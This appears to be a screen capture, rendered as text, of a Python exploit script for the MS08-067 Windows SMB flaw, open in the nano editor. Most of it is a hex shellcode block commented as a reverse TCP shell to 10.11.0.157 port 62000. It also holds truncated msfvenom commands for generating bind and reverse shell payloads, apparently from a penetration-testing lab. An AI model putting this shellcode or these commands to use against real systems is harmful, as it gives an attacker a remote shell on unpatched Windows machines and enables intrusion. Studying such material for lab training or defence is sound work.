 GNU nano 6.4 ms08_067_2018.py
print '##############################################################
# ------------------------------------------------------------------
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's n
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXI
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=6200
# Reverse TCP to 10.11.0.157 port 62000:
shellcode=(
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x82\x88\xa8\x85\x83\xee\xfc\xe2\xf4\x7e\x60\x2a\x85"
"\x82\x88\xc8\x0c\x67\xb9\x68\xe1\x09\xd8\x98\x0e\xd0\x84"
"\x23\xd7\x96\x03\xda\xad\x8d\x3f\xe2\xa3\xb3\x77\x04\xb9"
"\xe3\xf4\xaa\xa9\xa2\x49\x67\x88\x83\x4f\x4a\x77\xd0\xdf"
"\x23\xd7\x92\x03\xe2\xb9\x09\xc4\xb9\xfd\x61\xc0\xa9\x54"
"\xd3\x03\xf1\xa5\x83\x5b\x23\xcc\x9a\x6b\x92\xcc\x09\xbc"
"\x23\x84\x54\xb9\x57\x29\x43\x47\xa5\x84\x45\xb0\x48\xf0"
"\x74\x8b\xd5\x7d\xb9\xf5\x8c\xf0\x66\xd0\x23\xdd\xa6\x89"
"\x7b\xe3\x09\x84\xe3\x0e\xda\x94\xa9\x56\x09\x8c\x23\x84"
"\x52\x01\xec\xa1\xa6\xd3\xf3\xe4\xdb\xd2\xf9\x7a\x62\xd7"
"\xf7\xdf\x09\x9a\x43\x08\xdf\xe0\x9b\xb7\x82\x88\xc0\xf2"
"\xf1\xba\xf7\xd1\xea\xc4\xdf\xa3\x85\x77\x7d\x3d\x12\x89"
"\xa8\x85\xab\x4c\xfc\xd5\xea\xa1\x28\xee\x82\x77\x7d\xd5"
"\xd2\xd8\xf8\xc5\xd2\xc8\xf8\xed\x68\x87\x77\x65\x7d\x5d"
"\x3f\xef\x87\xe0\x68\x2d\xaf\x66\xc0\x87\x82\x9d\x1b\x0c"
"\x64\xe2\xb8\xd3\xd5\xe0\x31\x20\xf6\xe9\x57\x50\x07\x48"
"\xdc\x89\x7d\xc6\xa0\xf0\x6e\xe0\x58\x30\x20\xde\x57\x50"
"\xea\xeb\xc5\xe1\x82\x01\x4b\xd2\xd5\xdf\x99\x73\xe8\x9a"
"\xf1\xd3\x60\x75\xce\x42\xc6\xac\x94\x84\x83\x05\xec\xa1"
"\x92\x4e\xa8\xc1\xd6\xd8\xfe\xd3\xd4\xce\xfe\xcb\xd4\xde"
"\xfb\xd3\xea\xf1\x64\xba\x04\x77\x7d\x0c\x62\xc6\xfe\xc3"
"\x7d\xb8\xc0\x8d\x05\x95\xc8\x7a\x57\x33\x48\x98\xa8\x82"
"\xc0\x23\x17\x35\x35\x7a\x57\xb4\xae\xf9\x88\x08\x53\x65"
"\xf7\x8d\x13\xc2\x91\xfa\xc7\xef\x82\xdb\x57\x50";
)